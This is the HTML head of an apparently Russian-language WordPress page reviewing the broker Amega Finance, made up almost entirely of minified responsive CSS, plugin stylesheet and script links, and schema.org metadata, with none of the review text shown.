0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.11' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.11" />
<link rel='shortlink' href='https://trust-viper.com/?p=13698' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/amega-finance\/","headline":"Amega Finance – обзор брокера, отзывы обманутых клиентов","description":"Выгодные условия торговли, моментальное исполнение ордеров, инновационный терминал – все эти преимущества старается обеспечить надежный и качественный брокер...."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/amega-finance\/","headline":"Amega Finance – обзор брокера, отзывы обманутых клиентов","description":"Выгодные условия торговли, моментальное исполнение ордеров, инновационный терминал – все эти преимущества старается обеспечить надежный и качественный брокер....","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
